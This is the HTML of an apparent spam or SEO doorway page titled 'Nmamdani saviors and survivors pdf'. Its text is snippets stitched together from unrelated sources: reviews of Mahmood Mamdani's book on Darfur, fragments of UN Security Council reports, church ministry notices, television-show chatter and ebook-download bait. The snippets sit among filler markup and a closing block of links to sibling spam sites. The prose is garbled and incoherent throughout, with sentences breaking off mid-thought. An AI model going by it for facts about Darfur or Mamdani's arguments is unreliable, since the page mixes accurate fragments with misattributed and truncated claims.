

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liarowedla.web.app/40.html
body_size: 4435
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liarowedla.web.app/40.html" /><title>Nmamdani saviors and survivors pdf</title><script src="https://liarowedla.web.app/mynyxyotat3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pulclibu"></div><!-- nonsfenlu --><!-- servioclar --><div class="pellsetpers" id="tarepaln"></div><div class="acupprof"></div><!-- oplate --><div class="delscesdu"></div><!-- lirealha --><div class="atizin" id="amracu"></div><div class="sforgane" id="aljumo"></div><h1>Nmamdani saviors and survivors pdf</h1><div class="pulclibu"></div><!-- nonsfenlu --><!-- servioclar --><div class="pellsetpers" id="tarepaln"></div><div class="acupprof"></div><!-- oplate --><div class="delscesdu"></div><!-- lirealha --><div class="atizin" id="amracu"></div><div class="sforgane" id="aljumo"></div><div class="limingtran"></div><!-- unefte --><div class="rorowild" id="encrochin"></div><!-- langwismi --><div class="rikspromer" id="leylfulding"></div><div class="steamawov" id="mukefja"></div><div class="afsaiflyr"></div><p>Ministry matters is a community of resources for church leaders. A short overview the blacksmiths are located in elfashir, north darfur. From the author of good muslim, bad muslim comes an important book, unlike any other, that looks at the crisis in darfur within the context of the history of sudan and examines the worlds response to that crisis. Allafrica is a voice of, by and about africa aggregating, producing and distributing news and information items daily from over african news organizations and our own reporters to an african and global public. Mahmood mamdani s recent book, saviors and survivors has almost singlehandedly shifted the debate on darfur from a monologue or a series of rival monologues into a very heated dialogue. Altarum institute integrates independent research and clientcentered consulting to deliver comprehensive, systemsbased solutions that improve health and health care. Darfur, politics and the war on terror, dakar, codesria, 2010, 380 p. Finally, in our cover feature, through the lens, ms. Currently, the blacksmiths are operating out of one of the elfashir markets, where dozens of their workshops and retail outlets are clustered along with an office, storage, metal and charcoal supply areas. Darfur, politics, and the war on terror, he has written a learned book that reintroduces history into the discussion of the darfur crisis and questions the logic and even the good faith of those who seek to place it at the pinnacle of africas recent troubles. Contemporary africa and the legacy of late colonialism princeton studies in culturepowerhistory mahmood mamdani on.</p> <p>Through the lens united nationsafrican union mission in. Each student will write reflection papers about the reading or part thereof for five of the thir. English report of the secretaryge 1247315 e 050912 1247315 neral on the united nations stabilization mission in haiti i. In this book published in the us in 2010 by three rivers press and earlier by verso books, mamdani argues that what really happened in darfur was not a genocide but a civil war, similar to what took place in northern uganda, congo, chad and other african countries. Suddenly hunter pinpoints the scent of survivors under 4 feet of broken concrete and does his bark alert. Darfur, politics, and the war on terror online for ipadclick here. Darfur, politics, and the war on terror, he has written a learned book that reintroduces history into the discussion of. Zimbabwe 20 page 5 the aueom also took the lead in coordinating the activities of international observer groups that were present in zimbabwe to ensure a cross pollination of ideas, information and preliminary assessments. Mohamed noureldin, one of sudans most accomplished photographers, who talks about his approach to his work and expresses his ideas about the differences and similarities between art photography and photojournal. The excruciating detail of the historical section of saviors and survivors, where mamdani does not hesitate to introduce the reader to the politically beneficial uses of human castration in the sultanates of dar fur and funj, finds its exact opposite in the cavalier treatment of facts in parts i and iii, dedicated to mamdani s critique of human. Wait, is the walking dead about to give us the saviors. Washington dc finally gets a catholic radio station u.</p> <p>Going several steps further from this vituperative attack, he charges that the push to hold the authors of darfurs agony accountable for their. Raw materials amount metric tons addis ababa agrostone production center also partly. United nations s res2227 2015 security council distr general 29 june 2015 resolution 2227 2015 15 10778 e 1510778 adopted by the security council at its 7474th meeting, on 29 june 2015 the security council, recalling its previous resolutions, in particular 2164 2014 and 2100 20. Click download or read online button to get survivors of slavery book now. In liberia since september 2003 and headquartered in monrovia.</p> <p>By its resolution 2012 2011, the security council extended the mandate of. In this provocative analysis of the obstacles to democratization in postindependence africa, mahmood mandani offers a bold, insightful account of colonialisms legacy. Mahmood mamdani talked about his book saviors and survivors. Lessons in peacebuilding and economic development in south sudan 3 adapting the vsla model in conflict and postconflict contexts in the maiwut county area, savings groups offer the chance to both raise local incomes and empower women economically.</p> <p>In a situation where there is no winner and thus no possibility of victors justice, survivors justice may indeed be the only form of justice possible. Survivors of slavery download ebook pdf, epub, tuebl, mobi. View notes 3 mamdani summary from scs 1150 at university of ottawa. Darfur, politics, and the war on terrorby mahmood mamdaniverso. The debate on mahmood mamdani s saviors and survivors, save darfur and its advocacy and influence is not asking one of the more important questions of those wanting to understand western responses to conflicts like darfur. Darfur, politics, and the war on terror, by mahmood mamdani. Mahmood mamdani mahmood mamdani is professor and director of the makerere institute of social research at makerere university, kampala, uganda, and herbert lehman professor of government at columbia university, new york.</p> <p>Darfur, politics and the war on terrorby mahmood mamdani, journal of islamic studies on deepdyve, the largest online rental service for scholarly research with thousands of academic publications available at your fingertips. Jun, 2011 in this book published in the us in 2010 by three rivers press and earlier by verso books, mamdani argues that what really happened in darfur was not a genocide but a civil war, similar to what took place in northern uganda, congo, chad and other african countries. T he jewish people is in the throes of an ongoing dilemma. Mamdani s call for survivors justice means that the key question is not whether to put albashir on trial at the icc or before the sudanese authorities. Jubaland tc npm develops lists of prioritized projects kismayo the jubaland tc npm conducted a series of meetings to identify the most important police development projects for 2018. In his letter dated 30 may 2008 s2008347, the president of the security council informed the secretarygeneral that the members of the. Mahmood mamdani, fba born 23 april 1946 is a ugandan academic, author, and political commentator. But could he be meeting the saviors in the next episode. Kerry rated it really liked it jun 07, even so, it was still easy enough to pick up and read, and i finished it, no problem. Darfur, politics, and the war on terror, by mahmood mamdani will make you obtain even more sources and also sources. Security council distr general 31 august 2012 original. From the author of good muslim, bad muslim comes an important book, unlike any other, that looks at the crisis in darfur within the.</p> <p>Loads of interesting stuff, but i found it a bit dry and heavy going at times. Sudan after revolt critical times duke university press. In saviors and survivors, mahmood mamdani explains how the conflict in darfur began as a civil war 198789 between nomadic and peasant tribes over fertile. In saviors and survivors, mahmood mamdani explains how the conflict in darfur began as a civil war 198789 between nomadic and peasant tribes over fertile land in the south. By page 5 of his unsettling but fascinating new book saviors and survivors.</p> <p>By tackling headon the dominant, rather onesided narrative on the crisis, he has shocked and angered many, but enthused many others. United nations s res2124 20 security council distr general 12 november 20 resolution 212 4 20 adopted by the security council at its 7056th meeting, on 12 november 20 the security council, recalling its previous resolutions on the situation in somalia, in particular. The present report follows the briefing to the council by the heads of the security council mission to africa on 18 june 2008. No saints, no saviors is a story of triumphs and heartbreaks, but ultimately it is a story about how the music of the allman brothers band, indeed, may well live. Apex awards are based on graphic design, editorial content and the ability to achieve overall communications excellence. Read getting darfur wrong, dissent on deepdyve, the largest online rental service for scholarly research with thousands of academic publications available at your fingertips. Professor mamdani talked about the complex roots of the conflict. Letos boot up the computer and see whatos going on in my little world. Abstract this article investigates the conflict that had been developing since the 1950s in darfur and which in 2003 and 2004 burst into intense warfare. In analyzing the obstacles to democratization in post independence africa, mahmood mamdani. Native as political identity, mamdani argues that colonial authority from british india to the dutch east indies was specifically based on two different axes of discriminationrace and tribethrough which natives and settlers were legally distinguished, differently ruled, and confined to separate social and. Darfur, politics, and the war on terror, he has written a learned. Please note that this syllabus should be regarded as only a general guide to the course.</p> <p>Ministry matters christian resources for church leaders. Its located in a busy part of the city of cape town, south africa. In addition to the influx of refugees and returnees from cote divoire, the governments of mali and the niger are also coping with the return of migrant. Other market recovery options might not work as well. Examining the conflict in sudan, mahmood mamdani doesnt shy away from controversy. The asterisk indicates the date admitted on probation. Mamdani s historical argument roots the struggle in a conflict over natural resources, principally water and land, and thus involves an intricate investigation of. He is the director of the makerere institute of social research misr, the herbert lehman professor of government at the school of international and public affairs, columbia university and the professor of anthropology, political science and african studies at columbia university.</p> <p>May 07, 2010 washington, dc catholic online catholic radio has come to the nations capital this week on wmet, 1160 am. A complexstructuring of violence standpoint explains the warfare. Darfur, politics, and the war on terror, he has compared the scale of the catastrophe in darfur to the 2003 u. Altarum support services, impactful solutions, and technical. The station was purchased by dallasbased huffines media and will be operated by the guadalupe radio network out of midland texas, which runs stations in texas. In saviours and survivors, mahmood mamdani explains how the conflict in darfur began as a civil war 198789 between nomadic and peasant tribes over fertile land in the south, triggered by a severe drought that had expanded the sahara desert by more than sixty miles in forty years. Sally sumatra 490601 summary of mamdanis saviors and survivors submitted. Mahmood mamdani, saviors and survivors, darfur, politics and the war on terror. The road to hell is paved with humanitarian interventions.</p> <p>Security council, the parties involved and the international community. In saviors and survivors, mahmood mamdani explains how the conflict in darfur began as a civil war 198789 between nomadic and peasant tribes over fertile land in the south, triggered by a severe drought that had expanded the sahara desert by more than sixty miles in forty years. Darfur, politics, and the war on terror, mahmood mamdani new york. During this period, many dogs like hunter, from all around the world, were engaged in support of first aid workers. Org service opportunities s gateway kids egg hunt donations the moms ministry needs thousands of plastic eggs, each. Darfur, politics, and the war on terror mamdani, mahmood on.</p> <p>Whether your church has ten pews or a thousand seats, a praise band or a pipe organ, oneroomsunday school or a network of small groups, a huge staff or just you. The gospel magazine 419 embodiment of truth and his character was absolutely sinless, yet the church and the state and the world rejected him. The first section formulates the position by introducing darfur, next evaluating the prevailing barbarisation perspectives. Mike barnhart, life group director telephone 4194235947 email yepc. Turkish ship, almost to the day, 43 years later, on may 31, 2010, israeli warships, helicopter gun ships. The war in darfur download ebook pdf, epub, tuebl, mobi. This site is like a library, use search box in the widget to get ebook that you want. Riverside adventist school is a real mission school. In analyzing the obstacles to democratization in post independence africa, mahmood mamdani offers a bold, insightful account of colonialisms legacy a bifurcated power that mediated racial domination through tribally organized local authorities, reproducing racial identity in. Telling our stories volume 3, issue 2, march 1, 2012 published by south peace regional archives society inside this issue. Towards the end of saviors and survivors, mamdani charges that the save darfur lobby in the united states has turned the tragedy of the people of darfur into a knife with which to slice africa. Save darfur was founded on 14 july 2004, after much of the violence had taken place. The middle four chapters of mamdani s book provide an account of darfurs troubled history and place the origins of the present conflict in british colonial administrative policies that served to harden ethnic identities and cleavages.</p><div class="pulclibu"></div><!-- nonsfenlu --><!-- servioclar --><a href="https://liarowedla.web.app/460.html">460</a> <a href="https://liarowedla.web.app/633.html">633</a> <a href="https://liarowedla.web.app/151.html">151</a> <a href="https://liarowedla.web.app/930.html">930</a> <a href="https://liarowedla.web.app/109.html">109</a> <a href="https://liarowedla.web.app/289.html">289</a> <a href="https://liarowedla.web.app/870.html">870</a> <a href="https://liarowedla.web.app/1339.html">1339</a> <a href="https://liarowedla.web.app/116.html">116</a> <a href="https://liarowedla.web.app/1083.html">1083</a> <a href="https://liarowedla.web.app/1119.html">1119</a> <a href="https://liarowedla.web.app/1241.html">1241</a> <a href="https://liarowedla.web.app/804.html">804</a> <a href="https://liarowedla.web.app/890.html">890</a> <a href="https://liarowedla.web.app/1144.html">1144</a> <a href="https://liarowedla.web.app/474.html">474</a> <a href="https://liarowedla.web.app/544.html">544</a> <a href="https://liarowedla.web.app/1463.html">1463</a> <a href="https://liarowedla.web.app/965.html">965</a> <a href="https://liarowedla.web.app/1433.html">1433</a> <a href="https://liarowedla.web.app/353.html">353</a> <a href="https://liarowedla.web.app/392.html">392</a> <a href="https://liarowedla.web.app/501.html">501</a> <a href="https://liarowedla.web.app/726.html">726</a> <a href="https://liarowedla.web.app/1455.html">1455</a> <a href="https://liarowedla.web.app/1388.html">1388</a> <a href="https://liarowedla.web.app/1271.html">1271</a> <a href="https://liarowedla.web.app/498.html">498</a> <a href="https://liarowedla.web.app/54.html">54</a> <a href="https://liarowedla.web.app/1214.html">1214</a> <a href="https://liarowedla.web.app/994.html">994</a> <a href="https://liarowedla.web.app/727.html">727</a> <a href="https://liarowedla.web.app/682.html">682</a> <a href="https://liarowedla.web.app/171.html">171</a> <a href="https://liarowedla.web.app/701.html">701</a> <a href="https://liarowedla.web.app/686.html">686</a> <a href="https://liarowedla.web.app/564.html">564</a> <a href="https://mivavente.web.app/1101.html">1101</a> <a href="https://stalorapta.web.app/567.html">567</a> <a href="https://viespuranbas.web.app/312.html">312</a> <a href="https://punclassdetni.web.app/1458.html">1458</a> <a href="https://frananoscon.web.app/1042.html">1042</a> <a href="https://ralimondto.web.app/707.html">707</a> <a href="https://fogerslephar.web.app/676.html">676</a><div class="pulclibu"></div><!-- nonsfenlu --><!-- servioclar --><div class="pellsetpers" id="tarepaln"></div><div class="acupprof"></div><!-- oplate --><div class="delscesdu"></div><!-- lirealha --><div class="atizin" id="amracu"></div><div class="sforgane" id="aljumo"></div></body></html>